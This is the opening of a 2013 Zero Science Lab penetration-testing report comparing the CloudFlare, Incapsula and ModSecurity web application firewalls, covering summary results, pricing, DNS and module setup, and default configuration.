

# **CloudFlare vs Incapsula vs ModSecurity**

(February 13, 2013)

Comparative penetration testing analysis report v2.0



**Stefan Petrushevski Gjoko Krstic Humberto Cabrera**



# **Index**

- 1. Summary
- 2. Intro
- 3. Pricing
- 4. Setup
- 5. Configuration
- 6. Targets and Tools
- 7. Testing and Results
- 8. Control Panel
- 9. References
- 10. Appendix

# *Summary*

This document contains the results of a comparative penetration test conducted by a team of security specialists at Zero Science Lab against three 'leading' web application firewall solutions. Our goal was to bypass security controls in place, in any way we can, circumventing whatever filters they have. This report also outlines the setup and configuration process, as well as a detailed security assessment.

**Zero Science Lab** is a Macedonian Information Security Research and Development laboratory that specializes in information security hardening, consulting, network security, vulnerability research, software and hardware assessment, penetration testing, forensics and much more - [http://www.zeroscience.mk](http://www.zeroscience.mk/)

We've chosen to test three Web Application Firewall services offered by three different vendors including Trustwave SpiderLabs ModSecurity, CloudFlare and Incapsula.

Given that ModSecurity is free, we signed up for both CloudFlare and Incapsula paid Business plan. They have noticeably different prices for their paid plans. CloudFlare Business Plan is \$200/month (the WAF is also available in the Pro Plan, for \$20/month). Incapsula Business Plan is \$59/month.

Blackbox penetration test was conducted against the three services, applying known filter evasion techniques to bypass their web application firewall solution using real-life scenarios and variety of attacking vectors.



The table below shows the overall statistics of the testing:

From the results table, we can see that ModSecurity has the highest block ratio for known vulnerabilities and attacks. CloudFlare blocked zero attacks when we attacked our website behind its proxies. Incapsula is more sophisticated in an overall protecting and reporting capability, where we noticed zero false positives and much more control in securing your web.

On the other hand, mod\_security, due to its design and working mechanism, showed more aggressive behavior and therefore presented quite high number of false positives.

# *Intro*

We've decided to jump into the field of WAFs and take a closer look into the services and protection mechanisms they provide and use. For this purpose we've chosen three widely used solutions:

- **Cloudflare**
- Incapsula
- Trustwave SpiderLabs ModSecurity

Incapsula was referenced in an article as an essential cloud-based security solution for your website. We did some research and wanted to find another solution for appropriate comparison. CloudFlare looked like a decent opponent. CloudFlare is a content delivery network and distributed DNS service marketed as improving website performance, speed and providing security. These solutions looked like they had similar features and would be a good choice for comparison. We also decided to test ModSecurity, an open-source web application firewall, to see how it would compare against the other two.

**CloudFlare** is a cloud-based acceleration and protection service that offers protection from web attacks and performance optimization, including DDoS mitigation.

*"CloudFlare protects and accelerates any website online. Once your website is a part of the CloudFlare community, its web traffic is routed through our intelligent global network. We automatically optimize the delivery of your web pages so your visitors get the fastest page load times and best performance. We also block threats and limit abusive bots and crawlers from wasting your bandwidth and server resources."*

## **Incapsula** is another cloud-based solution featuring website security, web application firewall, performance acceleration and DDoS protection.

*"Incapsula offers state-of-the-art security and performance to websites of all sizes. Through a simple DNS change, your website's traffic is seamlessly routed through Incapsula's globally-distributed network of high-powered servers. Incoming traffic is intelligently profiled in real-time, blocking even the latest web threats: from sophisticated SQL injection attacks to scrapers, malicious bots, intruding comment spammers and thwarting multi-Gigabit DDoS attacks."*

## **ModSecurity** is an open source cross-platform web server WAF module that protects against common web application attacks on the application layer.

*"With over 70% of all attacks now carried out over the web application level, organisations need every help they can get*  in making their systems secure. Web application firewalls are deployed to establish an external security layer that *increases security, detects, and prevents attacks before they reach web applications."*

### Challenge accepted!

# *Pricing*

Both CloudFlare and Incapsula offer FREE and PAID account plans. The WAF and advanced security services are included only in the paid plans.

We conducted the test against Incapsula Bussiness plan. Incapsula's paid plans:



http://www.incapsula.com/pricing-and-plans/compare-all-plans

We conducted the test against CloudFlare Business plan. CloudFlare's paid plans:



https://www.cloudflare.com/plans

ModSecurity, as previously stated, is an open source solution licensed under Apache Software License v2, meaning, it's free of charge.

We conducted the test against ModSecurity's FREE plan  $\odot$ 

http://www.modsecurity.org

# *Setup*

The setup process varies between the three services. We're going to describe the setup experience in order to conclude which service is the easiest to setup and to start monitoring and protecting our websites.

Case "ModSecurity":

In order to setup the ModSecurity module, you need a root access to a web server running Apache, nginx or IIS, respectively. In our case, we are running Apache on Ubuntu machine. To start using ModSecurity, we just needed to:

- download all the dependencies
- download and install modsecurity (libapache-mod-security)
- enable the newly installed module on apache
- download and install OWASP Core Rule Set
- restart apache



Case "Incapsula":

When we signed up for the Incapsula Business Plan, we've added our target domain and got instructions to add a CNAME record into our DNS to point to one of their proxy servers. The process was pretty straight forward. Incapsula is a CDN system that uses its data centers to monitor and accelerate traffic for your website using the domain name system. The changes took an immediate effect and the entire setup process was like 1..2..Done!



Case "CloudFlare":

CloudFlare uses the same principle as Incapsula, but instead of adding one CNAME record, CloudFlare wanted us to change the NS records to point to their NS (Name Server). Changing the NS of your website might be tricky in some cases. For example, if you have an AAA proxy as only endpoint and it acts as a NS for all your services, it resolves them internally in the company private network.

These changes depend on your domain name registrar and how long it will take for the changes to propagate. Next, we needed to add an A record from the CloudFlare control panel to point to our hosting server. In our case these changes took ~10 minutes.



We're not going into details about the setup process and configuration but if you're worried about the DNS changes and how does it affect your website security, refer to Philip Tibom's paper: "*Incapsula vs. CloudFlare - Security Review & Comparison*".

Basically, there was no real hustle in setting up the three WAFs, but, from the three, Incapsula was the easiest to set-up.

# *Configuration*

Before we jump to the firewalls and start shooting, we needed to review the default settings and rules of the firewalls. CloudFlare's default Security settings for the Basic protection level was set to 'Medium' and we needed to change that into 'High'.

Also, the Advanced Security (Web Application Firewall) option was set to 'Off' because of the initial FREE plan that we've signed up in the 1<sup>st</sup> place. After upgrading to Business Plan, we needed to change this option to 'High'. Everything else on CloudFlare looked good and was ready for testing. Images of configuring CloudFlare below:



*CloudFlare main interface*





*CloudFlare DNS settings panel*

The interface for setting up the performance optimization service is fairly simple as well. Each service has a short description text. If you need additional information on these settings you can read and check the 'Learn more...' links or check the FAQs section of the website.

